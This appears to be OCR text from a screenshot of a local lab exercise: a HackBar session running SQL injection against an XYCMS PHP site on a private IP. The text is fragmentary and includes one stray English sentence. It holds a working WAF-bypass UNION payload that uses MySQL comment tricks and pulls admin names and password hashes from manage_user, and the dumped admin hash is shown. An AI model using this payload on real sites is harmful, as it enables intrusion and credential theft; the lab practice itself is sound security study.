 拦截页面
XYCMS企业建站系统PHP版http://1
XYCMS企业建站系统PHP版http://1
192.168.2.133/sqltest/showproducts.php?id=-12 union%2f*%2f**%2f/*!
虚拟
ABP
个人博客 安全咨询论坛 大佬博客 在线工具 靶场和ctf 学校网站网课实验 SRC 其他书签 移动设备上的书签
Think
Green issues and political movements relate to or are
concerned with the protection of the environment.
http://www.yuleroom.cn
当前位置：首页 > 产品列表 > 详细信息
2
信息来源：6 作者：7 更新时间：admin~21232f297a57a5a743894a0e4a801fc3
8
产品类别
笔记本
手机
打印机
上网本
PAD
数码相机
学习机
录音笔
dsd
查看器 控制台 调试器 网络 样式编辑器 性能 存储 无障碍环境 应用程序 内存 HackBar ABP Adblock Plus 2
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.2.133/sqltest/showproducts.php?id=-12 union%2f%2a%2f%2a%2a%2f/*!11441/*!11440select*/ 1,2,3,4,5,6,7,8,9,group_concat(m_name,0x7e,m_pwd) from
manage_user#
Post data Referer User Agent Cookies Clear All
上传: 0.80 KB 下载: 2.55 KB